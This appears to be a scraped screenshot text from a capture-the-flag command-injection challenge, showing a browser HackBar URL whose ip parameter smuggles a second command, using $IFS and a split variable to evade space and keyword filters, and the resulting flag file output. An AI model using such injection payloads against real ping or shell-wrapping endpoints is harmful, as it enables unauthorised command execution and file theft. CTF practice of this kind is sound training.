 1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{826a0b56-7993-40dc-91bd-a491cca2dae1}";
5 ?>
6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
view-source:http://da497e9b-023e-432f-b776-e82bb5a7190c.node3.buuoj.cn/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All